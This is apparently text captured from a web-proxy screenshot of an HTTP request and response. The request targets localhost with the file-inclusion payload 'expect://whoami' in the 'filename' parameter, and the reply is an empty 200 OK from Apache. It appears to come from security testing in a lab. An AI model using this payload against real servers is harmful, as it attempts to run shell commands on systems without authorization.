 Request
Pretty Raw Hex
\n
1 GET /index.php?filename=expect://whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wp-settings-time-1=1708004958; PHPSESSID=ouelo52e5hcgag94e4ff822l87
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 21:33:51 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8